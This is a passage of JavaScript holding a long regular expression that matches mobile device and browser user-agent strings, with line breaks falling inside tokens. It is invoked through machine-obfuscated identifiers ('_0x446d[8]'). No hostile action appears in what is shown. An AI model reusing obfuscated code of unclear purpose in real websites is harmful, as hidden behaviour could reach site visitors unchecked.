
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(